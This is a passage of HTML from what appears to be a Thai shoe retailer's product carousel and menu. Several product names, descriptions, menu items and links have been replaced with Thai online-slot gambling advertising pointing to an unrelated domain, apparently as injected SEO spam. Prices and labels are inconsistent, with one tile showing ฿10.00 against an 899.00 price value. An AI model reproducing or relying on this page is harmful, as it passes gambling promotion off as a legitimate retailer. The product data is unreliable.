        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624" 
        title="Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                    <div class="image-2">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624" 
        title="Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
            </div>
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_7615624" href="https://www.worldchessrating.com/th/en/women/shoes/wedges/bata-comfit-women%27s-comfort-sandals-3-inches-with-comfit-technology-cinta---pink-7615624-524M_2021_7615624.html" title="Go to the product  Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624">
        <span class="cc-tile-product-brand">BATA COMFIT</span>
        <span class="cc-tile-product-name">Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_7615624" href="https://www.worldchessrating.com/th/en/women/shoes/wedges/bata-comfit-women%27s-comfort-sandals-3-inches-with-comfit-technology-cinta---pink-7615624-524M_2021_7615624.html">
    <div class="cc-price--wrapper">
        <span class="sales cc-sales-reduced ">
                <span class="cc-price" content="600.00">
                ฿ 600.00
            </span>
        </span>
                <span class="cc-price cc-price--discount">-40%</span>
                <span class="cc-price cc-price-reduced " content="999.00">
                    ฿ 999.00
                </span>
    </div>
    <div class="cc-attribute cc-original-price-container">
        <span class="cc-original-price-text">Original price:</span>
        <div>
            <span class="cc-original-price">
                ฿ 999.00
            </span>
            <span class="cc-original-price-percentage">
                    -40%
            </span>
        </div>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
                Colour
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="https://www.bata.com/th/en/bata-comfit-women%27s-comfort-sandals-3-inches-with-comfit-technology-cinta-524M_IT7616241307W.html?dwvar_524M__IT7616241307W_color=Pink" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_IT7616241307W&amp;dwvar_524M__IT7616241307W_color=Pink"
                                    data-classtorefresh="tile_524M_2021_7615624" title="PINK"
                                    data-color="Pink">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#ffc0cb">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>
<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_7615624"
    data-name="Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624"
    data-id="524M_2021_7615624"
    data-dimension1="524M_IT7616241307W"
    data-dimension2="7615624"
    data-dimension3="524M_2021_7615624"
    data-price="600.00"
    data-brand="BATA COMFIT"
    data-category="TH_Women_Shoes_Wedges"
    data-description="Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta 
● Casual and comfort women's mid heel sandals from Bata Comfit Collection 
● Designed for weight- balancing, shock resistance and extra comfort 
● Suitable for everyday wear and casual occasions
● Height: 3 inches
● With Comfit technology feel comfortable every single wear"
    data-producturl="https://www.worldchessrating.com/th/en/bata-comfit-women%27s-comfort-sandals-3-inches-with-comfit-technology-cinta-524M_IT7616241307W.html"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/wedges/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Wedges"
    data-discount="399.00"
    data-promotion-name="40% OFF"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_6016157">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoes-catlyn---black-6016157-524M_2024_6016157.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_6016157">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                    <div class="image-2">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
            </div>
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_6016157" href="https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoes-catlyn---black-6016157-524M_2024_6016157.html" title="Go to the product  สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_6016157" href="https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoes-catlyn---black-6016157-524M_2024_6016157.html">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="999.00">
                ฿ 999.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
                Colors
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="https://www.bata.com/th/en/bata-comfit-women%27s-casual-shoes-catlyn-524M_IT601157132W.html?dwvar_524M__IT601157132W_color=Beige" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_IT601157132W&amp;dwvar_524M__IT601157132W_color=Beige"
                                    data-classtorefresh="tile_524M_2024_6016157" title="BEIGE"
                                    data-color="Beige">
                                    <div class="cc-color-link-content-activate ">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#e1c699">
                                            </div>
                                    </div>
                                </a>
                                <a class="" href="https://www.bata.com/th/en/bata-comfit-women%27s-casual-shoes-catlyn-524M_IT601157132W.html?dwvar_524M__IT601157132W_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_IT601157132W&amp;dwvar_524M__IT601157132W_color=Black"
                                    data-classtorefresh="tile_524M_2024_6016157" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>
<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_6016157"
    data-name="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-id="524M_2024_6016157"
    data-dimension1="524M_IT601157132W"
    data-dimension2="6016157"
    data-dimension3="524M_2024_6016157"
    data-price="999.00"
    data-brand="BATA COMFIT"
    data-category="TH_Women_Shoes_Flat"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.worldchessrating.com/"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/flat/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flat"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">
<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.worldchessrating.com/th/en/women/shoes/" data-menu-index="2" aria-label="สล็อตเว็บตรงแท้" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">สล็อตเว็บตรงแท้</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
</div>
<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
            <span class="cc-menu__thirdLevel-back-title">Women Shoes</span>
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">
<div class="cc-menu__secondLevelColumn">
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">
    <div class="cc-menu__thirdLevelItemsSection">
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                CATEGORIES
            </span>
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="สล็อตเว็บตรงแท้">
                <span class="cc-menu__thirdLevel__title">สล็อตเว็บตรงแท้</span>
            </a>
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="เว็บตรง">
                <span class="cc-menu__thirdLevel__title">เว็บตรง</span>
            </a>
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="สล็อตเว็บตรง">
                <span class="cc-menu__thirdLevel__title">สล็อตเว็บตรง</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="เว็บสล็อต">
                <span class="cc-menu__thirdLevel__title">เว็บสล็อต</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="สล็อต pg เว็บตรง แตกหนัก">
                <span class="cc-menu__thirdLevel__title">สล็อต pg เว็บตรง แตกหนัก</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="สล็อตpg">
                <span class="cc-menu__thirdLevel__title">สล็อตpg</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="สล็อต pg">
                <span class="cc-menu__thirdLevel__title">สล็อต pg</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">
<div class="cc-menu__secondLevelColumn">
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_7516661">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.worldchessrating.com/" class="js-analytics-productClick" data-analytics-product-id="524M_2021_7516661">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                
                    <div class="image-2">
                        

<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
                
            </div>
        
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_7516661" href="https://www.worldchessrating.com/" title="Go to the product  สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_7516661" href="https://www.worldchessrating.com/">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="699.00">
                ฿ 699.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
                Colors
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="/th/en/bata-women%27s-formal-heels-feni-524M_TA7516611103W.html?dwvar_524M__TA7516611103W_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA7516611103W&amp;dwvar_524M__TA7516611103W_color=Black"
                                    data-classtorefresh="tile_524M_2021_7516661" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                    </div>
                                </a>
                                <a class="" href="/th/en/bata-women%27s-formal-heels-feni-524M_TA7516611103W.html?dwvar_524M__TA7516611103W_color=White" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA7516611103W&amp;dwvar_524M__TA7516611103W_color=White"
                                    data-classtorefresh="tile_524M_2021_7516661" title="WHITE"
                                    data-color="White">
                                    <div class="cc-color-link-content-activate ">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#fffdfa">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>
<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_7516661"
    data-name="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-id="524M_2021_7516661"
    data-dimension1="524M_TA7516611103W"
    data-dimension2="7516661"
    data-dimension3="524M_2021_7516661"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Heels"
    data-description="Bata Women's Formal Heels Feni 
● Formal heels from Bata 
● Walk with ease and elegant 
● Simply classic design with a contemporary touch
● Universally suitable for business to formal occasions"
    data-producturl="https://www.worldchessrating.com/"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/heels/"
    data-imageurl="/img/namthip88.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_6015086">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.bata.com/th/en/women/shoes/sandals/bata-comfit-women%27s-sandal-shoes-carcer---pink-6015086-524M_2024_6015086.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_6015086">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0455c41f/images/tile/6015086_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                    <div class="image-2">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7bad5d1a/images/tile/6015086_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
            </div>
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_6015086" href="https://www.bata.com/th/en/women/shoes/sandals/bata-comfit-women%27s-sandal-shoes-carcer---pink-6015086-524M_2024_6015086.html" title="Go to the product  สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_6015086" href="https://www.bata.com/th/en/women/shoes/sandals/bata-comfit-women%27s-sandal-shoes-carcer---pink-6015086-524M_2024_6015086.html">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="899.00">
                ฿ 10.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
                Colour
            
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="https://www.bata.com/th/en/bata-comfit-women%27s-sandal-shoes-carcer-524M_TA601086135W.html?dwvar_524M__TA601086135W_color=Pink" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA601086135W&amp;dwvar_524M__TA601086135W_color=Pink"
                                    data-classtorefresh="tile_524M_2024_6015086" title="PINK"
                                    data-color="Pink">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#ffc0cb">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_6015086"
    data-name="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-id="524M_2024_6015086"
    data-dimension1="524M_TA601086135W"
    data-dimension2="6015086"
    data-dimension3="524M_2024_6015086"
    data-price="899.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Sandals"
